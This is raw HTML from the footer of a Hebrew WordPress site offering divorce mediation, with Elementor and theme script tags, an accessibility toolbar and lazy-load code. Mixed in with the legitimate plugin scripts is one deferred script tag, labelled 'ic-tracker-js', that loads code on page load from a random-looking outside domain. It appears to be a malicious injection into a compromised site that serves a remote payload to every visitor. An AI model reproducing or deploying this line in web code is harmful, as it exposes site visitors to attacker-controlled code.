		<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.5' id='astra-theme-js-js' defer></script>
<script src='https://dhdjisksnsbhssu.com/lvka?ts=1769163302' id='ic-tracker-js' defer></script>
<script id='pojo-a11y-js-extra'>
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js' defer></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","nonce":"b136629257","urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.divorce-nice.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js' defer></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3783,"title":"%D7%90%D7%99%D7%9A%20%D7%9C%D7%94%D7%AA%D7%9B%D7%95%D7%A0%D7%9F%20%D7%9C%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%E2%80%93%20%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%7C%20%D7%9E%D7%92%D7%A9%D7%A8%D7%99%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%91%D7%94%D7%A1%D7%9B%D7%9E%D7%94%20%E2%80%93%20%D7%94%D7%99%D7%9C%D7%94%20%D7%94%D7%91%D7%A8%20%D7%A8%D7%9D%20%D7%A9%D7%A4%D7%99%D7%A0%D7%A8%20%D7%A2%D7%95%D7%A8%D7%9A%20%D7%93%D7%99%D7%9F%20%D7%90%D7%95%D7%A8%D7%99%20%D7%93%D7%95%D7%9F%20%D7%99%D7%97%D7%99%D7%99%D7%90","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2' id='e-sticky-js' defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
					<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel='stylesheet' id='chaty-front-css-css'  href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' media='all' /><link data-minify="1" rel='stylesheet' id='astra-theme-css-rtl-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' media='all' /><link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1139-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1024-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1419-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1421-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1799-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' media='all' /><link 